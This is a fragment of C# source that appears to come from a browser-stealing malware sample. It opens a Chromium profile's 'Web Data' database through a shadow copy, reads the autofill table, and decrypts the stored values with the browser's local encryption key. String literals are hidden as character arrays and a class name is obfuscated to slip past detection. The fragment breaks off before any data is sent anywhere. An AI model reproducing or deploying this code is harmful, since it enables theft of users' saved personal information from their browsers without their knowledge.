 private static List<Autofill> ScanFills(string profilePath)
{
List<Autofill> list = new List<Autofill>();
try
{
string text = Path.Combine(profilePath, new string(new char[] { 'W', 'e', 'b', ' ', 'D', 'a', 't', 'a' }));
if (!File.Exists(text))
{
return list;
}
string text2 = C_h_r_o_m_e.ParseLocalStateKey(profilePath);
using (FileCopier fileCopier = new FileCopier())
{
try
{
DataBaseConnection dataBaseConnection = new DataBaseConnection(fileCopier.CreateShadowCopy(text));
dataBaseConnection.ReadTable(new string(new char[] { 'a', 'u', 't', 'o', 'f', 'i', 'l', 'l' }));
for (int i = 0; i < dataBaseConnection.RowLength; i++)
{
Autofill autofill = null;
try
{
string text3 = dataBaseConnection.ParseValue(i, new string(new char[] { 'v', 'a', 'l', 'u', 'e' })).Trim();
if (text3.StartsWith(new string(new char[] { 'v', '1', '0' })) || text3.StartsWith(new string(new char[] { 'v', '1', '1' })))
{
text3 = C_h_r_o_m_e.DecryptChromium(text3, text2);
}
autofill = new Autofill
{
Name = dataBaseConnection.ParseValue(i, new string(new char[] { 'n', 'a', 'm', 'e' })).Trim(),
Value = text3
};
}